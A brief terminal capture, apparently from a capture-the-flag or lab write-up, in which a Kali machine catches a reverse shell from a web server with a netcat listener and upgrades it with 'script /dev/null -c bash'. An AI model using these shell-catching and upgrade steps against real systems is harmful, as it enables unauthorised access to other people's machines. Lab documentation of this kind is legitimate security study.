 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 444
listening on [any] 444 ...
connect to [10.0.3.4] from (UNKNOWN) [10.0.3.21] 37326
sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@friendly:/var/www/html$ ^Z
zsh: suspended  nc -nlvp 444
┌──(kali㉿kali)-[~]
└─$